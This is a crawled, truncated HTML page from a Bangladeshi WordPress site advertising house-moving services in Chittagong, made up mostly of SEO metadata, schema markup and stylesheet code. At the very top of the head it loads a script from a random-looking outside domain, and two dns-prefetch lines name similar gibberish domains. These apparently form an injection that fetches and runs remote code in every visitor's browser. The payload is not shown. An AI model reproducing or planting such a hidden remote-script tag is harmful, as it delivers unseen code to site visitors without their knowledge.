

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--65blaz1a9ab.com/%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A6%BE-%E0%A6%AC%E0%A6%A6%E0%A6%B2-%E0%A6%9A%E0%A6%9F%E0%A7%8D%E0%A6%9F%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%AE/
body_size: 20675
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="title" content="বাসা বদল এবং অফিস পরিবর্তন সার্ভিস ঢাকা">
	<meta name="description" content="বাসা বদল সার্ভিস কিংবা বাসা পরিবর্তন ঘরে বসেই নিন আমাদের সেবা। বাসা ও অফিস বদল নিয়ে সকল ভাবনা ঝেড়ে আজই আমাদর হটলাইন নম্বরে ফোন করুন">
	<meta name="keywords" content="বাসা বাদল সার্ভিস, বাসা বদল সার্ভিস চট্টগ্রাম, বাসা বদল সিলেট, বাসা বদল খুলনা, বাসা বদল ঢাকা, বাসা পরিবর্তন, বাসা পরিবর্তন চট্টগ্রাম, বাসা বদলের পিকআপ ও লেবর, বাসা বাড়ি বদল, বাসা শিফটিং, বাসা বদলের কার্টুন বক্স, বাসা বদল চট্টগ্রাম, বাসা বদল সিলেট ">
	<meta name="robots" content="index, follow">
	<meta name="language" content="English">
	<meta name="author" content="Adnan Hassan">
	
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVRF02VWQ0"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-VVRF02VWQ0');
</script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা - সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800</title>
<meta name="description" content="বাসা বদল চট্টগ্রাম: বিভন্ন জেলা থেকে চাকুরী, ব্যবসা ও নানাবিধ কর্মসংস্থানের সুবাদে বাসা বদল করে চট্টগ্রাম গমন করে এবং অস্থায়ীভাবে বসবাস করা শুরু করে। বলা যায়"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা - সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800" />
<meta property="og:description" content="বাসা বদল চট্টগ্রাম: বিভন্ন জেলা থেকে চাকুরী, ব্যবসা ও নানাবিধ কর্মসংস্থানের সুবাদে বাসা বদল করে চট্টগ্রাম গমন করে এবং অস্থায়ীভাবে বসবাস করা শুরু করে। বলা যায়" />
<meta property="og:url" content="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/" />
<meta property="og:site_name" content="বাসা বদল" />
<meta property="article:section" content="বাসা বদল সার্ভিস চট্টগ্রাম" />
<meta property="og:updated_time" content="2025-10-13T06:40:29+00:00" />
<meta property="article:published_time" content="2023-10-23T16:11:53+00:00" />
<meta property="article:modified_time" content="2025-10-13T06:40:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা - সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800" />
<meta name="twitter:description" content="বাসা বদল চট্টগ্রাম: বিভন্ন জেলা থেকে চাকুরী, ব্যবসা ও নানাবিধ কর্মসংস্থানের সুবাদে বাসা বদল করে চট্টগ্রাম গমন করে এবং অস্থায়ীভাবে বসবাস করা শুরু করে। বলা যায়" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Basa Bodol" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["MovingCompany","Organization"],"@id":"https://xn--65blaz1a9ab.com/#organization","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","url":"https://xn--65blaz1a9ab.com","logo":{"@type":"ImageObject","@id":"https://xn--65blaz1a9ab.com/#logo","url":"https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png-150x51.gif","contentUrl":"https://xn--65blaz1a9ab.com/wp-content/uploads/2023/10/cropped-Logo-11-155x51.png-150x51.gif","caption":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://xn--65blaz1a9ab.com/#logo"}},{"@type":"WebSite","@id":"https://xn--65blaz1a9ab.com/#website","url":"https://xn--65blaz1a9ab.com","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","alternateName":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2","publisher":{"@id":"https://xn--65blaz1a9ab.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/#webpage","url":"https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae? \u09b8\u09c7\u09ac\u09be\u09df \u0986\u09a7\u09c1\u09a8\u09bf\u0995\u09a4\u09be - \u09b8\u09b9\u099c \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8: 01678200800","datePublished":"2023-10-23T16:11:53+00:00","dateModified":"2025-10-13T06:40:29+00:00","isPartOf":{"@id":"https://xn--65blaz1a9ab.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://xn--65blaz1a9ab.com/author/basabodol/","name":"Basa Bodol","url":"https://xn--65blaz1a9ab.com/author/basabodol/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ebb2b7e29fbb43700f9da821a05832bf99bc04e2a7e97b156b5fb30770d69b17?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ebb2b7e29fbb43700f9da821a05832bf99bc04e2a7e97b156b5fb30770d69b17?s=96&amp;d=mm&amp;r=g","caption":"Basa Bodol","inLanguage":"en-US"},"worksFor":{"@id":"https://xn--65blaz1a9ab.com/#organization"}},{"@type":"BlogPosting","headline":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae? \u09b8\u09c7\u09ac\u09be\u09df \u0986\u09a7\u09c1\u09a8\u09bf\u0995\u09a4\u09be - \u09b8\u09b9\u099c \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8: 01678200800","keywords":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae,\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u09b8\u09be\u09b0\u09cd\u09ad\u09bf\u09b8 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae","datePublished":"2023-10-23T16:11:53+00:00","dateModified":"2025-10-13T06:40:29+00:00","articleSection":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2, \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u09b8\u09be\u09b0\u09cd\u09ad\u09bf\u09b8 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae","author":{"@id":"https://xn--65blaz1a9ab.com/author/basabodol/","name":"Basa Bodol"},"publisher":{"@id":"https://xn--65blaz1a9ab.com/#organization"},"description":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae: \u09ac\u09bf\u09ad\u09a8\u09cd\u09a8 \u099c\u09c7\u09b2\u09be \u09a5\u09c7\u0995\u09c7 \u099a\u09be\u0995\u09c1\u09b0\u09c0, \u09ac\u09cd\u09af\u09ac\u09b8\u09be \u0993 \u09a8\u09be\u09a8\u09be\u09ac\u09bf\u09a7 \u0995\u09b0\u09cd\u09ae\u09b8\u0982\u09b8\u09cd\u09a5\u09be\u09a8\u09c7\u09b0 \u09b8\u09c1\u09ac\u09be\u09a6\u09c7 \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u0995\u09b0\u09c7 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae \u0997\u09ae\u09a8 \u0995\u09b0\u09c7 \u098f\u09ac\u0982 \u0985\u09b8\u09cd\u09a5\u09be\u09df\u09c0\u09ad\u09be\u09ac\u09c7 \u09ac\u09b8\u09ac\u09be\u09b8 \u0995\u09b0\u09be \u09b6\u09c1\u09b0\u09c1 \u0995\u09b0\u09c7\u0964 \u09ac\u09b2\u09be \u09af\u09be\u09df","name":"\u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2 \u099a\u099f\u09cd\u099f\u0997\u09cd\u09b0\u09be\u09ae? \u09b8\u09c7\u09ac\u09be\u09df \u0986\u09a7\u09c1\u09a8\u09bf\u0995\u09a4\u09be - \u09b8\u09b9\u099c \u0993 \u09a8\u09bf\u09b0\u09be\u09aa\u09a6 \u09ac\u09be\u09b8\u09be \u09ac\u09a6\u09b2\u09c7\u09b0 \u09b8\u09ae\u09be\u09a7\u09be\u09a8: 01678200800","@id":"https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/#richSnippet","isPartOf":{"@id":"https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800 &raquo; Feed" href="https://xn--65blaz1a9ab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800 &raquo; Comments Feed" href="https://xn--65blaz1a9ab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সহজ ও নিরাপদ বাসা বদলের সমাধান: 01678200800 &raquo; বাসা বদল চট্টগ্রাম? সেবায় আধুনিকতা Comments Feed" href="https://xn--65blaz1a9ab.com/%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a6%be-%e0%a6%ac%e0%a6%a6%e0%a6%b2-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--65blaz1a9ab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--65blaz1a9ab.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25b2-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--65blaz1a9ab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--65blaz1a9ab.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25b2-%25e0%25a6%259a%25e0%25a6%259f%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%2597%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25be%25e0%25a6%25ae%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--65blaz1a9ab.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://xn--65blaz1a9ab.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 